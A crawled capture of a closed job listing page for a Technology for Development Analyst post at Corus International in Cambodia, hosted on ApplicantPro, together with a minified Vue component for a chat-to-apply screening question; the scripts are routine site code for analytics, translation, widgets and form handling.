

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corus.applicantpro.com/jobs/2723019
body_size: 8889
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769125647"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769125647';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2395","career_site_name":"Corus International","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1987","organization_name":"Corus International (formerly IMA World Health)","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Technology for Development (T4D) Analyst – USAID/Cambodia Enhancing Quality of Healthcare Activity II (EQHA II) - PP - Corus International  Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Technology for Development (T4D) Analyst – USAID/Cambodia Enhancing Quality of Healthcare Activity II (EQHA II), PP, , Cambodia, Asia" />
		
				<meta property="og:image" content="http://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://corus.applicantpro.com/images/4/2395/Corus_FBLogo.jpg" />
				<meta property="og:description" content="About Corus: Corus International is the parent of a family of world-class organizations working to deliver the holistic, lasting solutions needed to end extreme poverty once and for all. We are a global leader in international development, with 150 years of combined experience across our brands. Our nonprofit and for-profit subsidiaries include IMA World Health and its fundraising brand Corus Worl..." />
		<meta property="og:title" content="Technology for Development (T4D) Analyst – USAID/Cambodia Enhancing Quality of Healthcare Activity II (EQHA II) - PP" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/corus/jobs/2723019/PP/Technology-for-Development-T4D-Analyst" />
				
				<meta name="description" content="About Corus: Corus International is the parent of a family of" /><meta name="keywords" content="Technology for Development (T4D) Analyst – USAID/Cambodia Enhancing Quality of Healthcare Activity II (EQHA II), PP, , Cambodia, Asia" /><link href="https://www.applicantpro.com/openings/corus/jobs/2723019/PP/Technology-for-Development-T4D-Analyst" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2723019";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://corus.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://corus.applicantpro.com//jobs/2723019";
					}
				}
			}
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3159617-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3159617-19');
</script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Corus International " src="/images/4/2395/20240326132329-Corus_headerNEW1.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'uk,ar,de,es,fr,ja,ko,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2723019&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2723019 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2723019' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 1987, domainId : 2395, domainTitle : "Corus International", jobListingId : 2723019, jobInfo : {"mdiCalendar":"Posted 11-Jan-2023 (EST)","mdiBriefcase":"Closed Proposal Positions","mdiMapMarker":"PP, KHM","mdiInbox":"Regular Full -Time","mdiDotsGrid":"Asia"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Technology%20for%20Development%20%28T4D%29%20Analyst%20%E2%80%93%20USAID%2FCambodia%20Enhancing%20Quality%20of%20Healthcare%20Activity%20II%20%28EQHA%20II%29%20at%20Corus%20International&body=Apply%20for%20the%20Technology%20for%20Development%20%28T4D%29%20Analyst%20%E2%80%93%20USAID%2FCambodia%20Enhancing%20Quality%20of%20Healthcare%20Activity%20II%20%28EQHA%20II%29%20at%20Corus%20International%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fcorus%2Fjobs%2F2723019", siteCss : {"accent":"#119ECF"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "a3b5404d_apppro_imaworldhealth", 
					style: "sidebar", 
					title: "Technology for Development (T4D) Analyst – USAID/Cambodia Enhancing Quality of Healthcare Activity II (EQHA II)", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://corusinternational.org/" target="_blank">Corus International</a></li><li><a data-jin="3" href="http://www.imaworldhealth.org" target="_blank">IMA World Health Website</a></li><li><a data-jin="3" href="http://lwr.org/" target="_blank">Lutheran World Relief</a></li><li><a data-jin="2" href="/pages/Locations/" >Locations</a></li><li><a data-jin="2" href="/pages/aboutcorusinternational/" >About Corus International</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://corus.applicantpro.com/jobs/images/2395-2723019.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTEyNTY0NzMzYjNiMGRiZjJlMGRmZTFkYzUyOTJkY2EzMjc5MmZmNmFlNzEwYjQ0OGI5MjExNGIwYTgyMzEyN2YxN2QwMDJjNjgwYWQ1YTY2ZmRiZjkzZDUxNDk3YWFiNmQwMDMxZWNjZjIwMjAz"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="89,56,297,286" href="https://corusinternational.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="920,43,1058,77" href="https://corusinternational.org/connect" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="28,359,250,472" href="https://corusinternational.org/projects/lwr" target="_self" alt="Lutheran World Relief" />
				<area style="cursor:pointer;" shape="rect" coords="271,359,468,478" href="https://corusinternational.org/projects/ima" target="_self" alt="IMA World Health - Corus World Health" />
				<area style="cursor:pointer;" shape="rect" coords="495,359,687,473" href="https://corusinternational.org/projects/charlie-goldsmith-associates" target="_self" alt="CGA Technologies" />
				<area style="cursor:pointer;" shape="rect" coords="716,363,913,468" href="https://corusinternational.org/projects/ground-up-investing" target="_self" alt="Ground UP Investing" />
				<area style="cursor:pointer;" shape="rect" coords="923,363,1076,469" href="https://corusinternational.org/projects/coffee" target="_self" alt="Farmers Market" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2395';
					var job = '2723019';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://corus.applicantpro.com/stats/" : "http://corus.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3892);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://corus.applicantpro.com/stats/piwik.php?idsite=3892" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://corus.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-4800412a.js
body_size: 806
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-4d146648.js";
import "./public-career-site-5f86f8f8.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};
